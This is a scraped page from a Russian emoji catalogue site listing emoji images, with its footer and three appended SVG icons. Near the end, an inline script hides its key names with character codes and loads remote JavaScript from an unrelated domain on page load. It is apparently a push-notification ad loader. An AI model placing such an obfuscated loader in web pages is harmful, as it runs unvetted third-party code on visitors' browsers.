src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/xmeehpz3.png" title="Ботинок" alt="Ботинок"></div><p>Смайлик Ботинок</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/urna-s-prahom/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/4dx5dkps.png" title="Урна с прахом" alt="Урна с прахом"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/4dx5dkps.png" title="Урна с прахом" alt="Урна с прахом"></div><p>Смайлик Урна с прахом</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/lampa-diya/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/jqutfhfk.png" title="Лампа Дия" alt="Лампа Дия"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/jqutfhfk.png" title="Лампа Дия" alt="Лампа Дия"></div><p>Смайлик Лампа Дия</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/chetki/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ib4pnaon.png" title="Четки" alt="Четки"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ib4pnaon.png" title="Четки" alt="Четки"></div><p>Смайлик Четки</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/molotok/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ka3klyih.png" title="Молоток" alt="Молоток"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ka3klyih.png" title="Молоток" alt="Молоток"></div><p>Смайлик Молоток</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/ochki/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/w0dejzmf.png" title="Очки" alt="Очки"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/w0dejzmf.png" title="Очки" alt="Очки"></div><p>Смайлик Очки</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/noski/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/pxr5c3vj.png" title="Носки" alt="Носки"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/pxr5c3vj.png" title="Носки" alt="Носки"></div><p>Смайлик Носки</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/shorty/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/sep3fszn.png" title="Шорты" alt="Шорты"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/sep3fszn.png" title="Шорты" alt="Шорты"></div><p>Смайлик Шорты</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/banknota-evro/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/zaekw0bv.png" title="Банкнота евро" alt="Банкнота евро"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/zaekw0bv.png" title="Банкнота евро" alt="Банкнота евро"></div><p>Смайлик Банкнота евро</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/noutbuk/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/jkajmvcs.png" title="Ноутбук" alt="Ноутбук"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/jkajmvcs.png" title="Ноутбук" alt="Ноутбук"></div><p>Смайлик Ноутбук</p> </a></div></div></div></div><div class="col-lg-3 col-md-3 mobnone"><div class="fixed_container"></div></div></div></div></div> <script defer src="[data-uri]"></script> <footer><div class="container"><div class="row"><div class="col-lg-6 col-md-12"><ul class="footer_menu"><li><a href="/simvoly-dlya-nika/">Символы для ника</a></li><li><a href="/diskord/">Эмодзи для Дискорда</a></li><li><a href="/smile-emoji-vk/">Смайлы ВК</a></li><li><a href="/telegram/">Стикеры Telegram</a></li></ul></div><div class="col-lg-6 col-md-12 copyright_container">smile-emoji.ru — смайлики и эмодзи © 2021—2025<script defer src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> <script defer src="https://yastatic.net/share2/share.js"></script> <div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter"></div></div></div></div></footer><div id="toTop">🠕 Наверх</div> <script defer src="[data-uri]"></script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://smile-emoji.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><script defer src="[data-uri]"></script> <script defer src='https://smile-emoji.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3'></script> <script defer src='https://smile-emoji.ru/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script> <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script> <noscript><div><img src="https://mc.yandex.ru/watch/65837152" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 349264,
            utm_content: '',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://nadajotum.com/79863.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();</script> 
 <script defer src="[data-uri]"></script> </body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://smile-emoji.ru/wp-content/uploads/site-images/lupa.svg
body_size: 954
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;"><path d="M52.35,14.4c-9.725,0 -19.45,3.7 -26.85,11.1c-14.8,14.8 -14.8,38.899 0,53.699c7.4,7.4 17.1,11.102 26.9,11.102c9.8,0 19.501,-3.702 26.901,-11.102c14.7,-14.8 14.698,-38.899 -0.102,-53.699c-7.4,-7.4 -17.124,-11.1 -26.849,-11.1Zm-0.049,5.901c8.2,0 16.399,3.098 22.599,9.398c12.5,12.5 12.5,32.801 0.1,45.301c-12.5,12.5 -32.801,12.5 -45.301,0c-12.5,-12.5 -12.5,-32.801 0,-45.301c6.2,-6.2 14.402,-9.398 22.602,-9.398Zm0,6c-6.9,0 -13.401,2.699 -18.301,7.699c-4.7,4.7 -7.3,10.8 -7.6,17.4c-0.1,1.7 1.201,3 2.901,3.1l0.099,0c1.6,0 2.9,-1.3 3,-2.9c0.2,-5.1 2.299,-9.801 5.799,-13.401c3.8,-3.8 8.802,-5.898 14.102,-5.898c1.7,0 3,-1.3 3,-3c0,-1.7 -1.3,-3 -3,-3Zm-17.301,37.699c-1.646,0 -3,1.354 -3,3c0,1.646 1.354,3 3,3c1.646,0 3,-1.354 3,-3c0,-1.646 -1.354,-3 -3,-3Zm48.363,16.5c-0.762,0 -1.512,0.3 -2.062,0.9c-1.2,1.2 -1.2,3.1 0,4.2l2.5,2.5c-0.6,1.2 -0.901,2.5 -0.901,3.9c0,2.4 0.9,4.7 2.6,6.4l12.801,12.6c1.8,1.8 4.098,2.699 6.398,2.699c2.3,0 4.601,-0.899 6.401,-2.599c3.5,-3.5 3.5,-9.2 0,-12.7l-12.799,-12.8c-1.7,-1.7 -4.001,-2.6 -6.401,-2.6c-1.4,0 -2.7,0.3 -3.9,0.9l-2.5,-2.5c-0.6,-0.6 -1.374,-0.9 -2.137,-0.9Zm8.537,8.4c0.8,0 1.6,0.301 2.1,0.901l12.699,12.699c1.2,1.2 1.2,3.099 0,4.199c-1.2,1.2 -3.099,1.2 -4.199,0l-12.699,-12.599c-0.6,-0.6 -0.901,-1.4 -0.901,-2.2c0,-0.8 0.301,-1.599 0.901,-2.099c0.6,-0.6 1.299,-0.901 2.099,-0.901Z" style="fill:#676699;fill-rule:nonzero;"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://smile-emoji.ru/wp-content/uploads/site-images/logo.svg
body_size: 811
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<circle style="fill:#FFCA28;" cx="256" cy="256" r="256"/>
<path style="fill:#F44336;" d="M461.216,370.784l-40.32-40.352c-3.84-3.872-9.472-5.44-14.816-4.32
	c-5.344,1.216-9.728,5.056-11.552,10.208L379.2,379.2l-42.848,15.328c-5.152,1.856-8.992,6.208-10.208,11.552
	c-1.184,5.344,0.448,10.944,4.32,14.816l40.352,40.32C382.72,473.152,399.2,480,416,480s33.28-6.848,45.216-18.784
	c12.16-12.16,18.88-28.224,18.88-45.216S473.376,382.944,461.216,370.784z"/>
<g>
	<path style="fill:#6D4C41;" d="M256,448c-85.6,0-161.536-57.44-184.672-139.648c-2.4-8.544,2.56-17.344,11.072-19.744
		c8.48-2.368,17.344,2.56,19.744,11.072C121.376,368.16,184.672,416,256,416s134.592-47.84,153.888-116.352
		c2.4-8.512,11.104-13.504,19.744-11.072c8.512,2.4,13.44,11.264,11.072,19.744C417.536,390.56,341.6,448,256,448z"/>
	<path style="fill:#6D4C41;" d="M400,208c-8.832,0-16-7.168-16-16c0-17.632-14.336-32-32-32s-32,14.368-32,32
		c0,8.832-7.168,16-16,16s-16-7.168-16-16c0-35.296,28.704-64,64-64s64,28.704,64,64C416,200.832,408.832,208,400,208z"/>
	<path style="fill:#6D4C41;" d="M208,208c-8.832,0-16-7.168-16-16c0-17.632-14.368-32-32-32s-32,14.368-32,32
		c0,8.832-7.168,16-16,16s-16-7.168-16-16c0-35.296,28.704-64,64-64s64,28.704,64,64C224,200.832,216.832,208,208,208z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://smile-emoji.ru/wp-content/uploads/site-images/copy2.svg
body_size: 413
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;"><path d="M0,0l0,26.667l9.333,0l0,-2.667l-6.666,0l0,-21.333l16,0l0,1.333l2.666,0l0,-4l-21.333,0Zm10.667,5.333l0,26.667l21.333,0l0,-26.667l-21.333,0Zm2.666,2.667l16,0l0,21.333l-16,0l0,-21.333Z" style="fill:#fff;fill-rule:nonzero;"/></svg>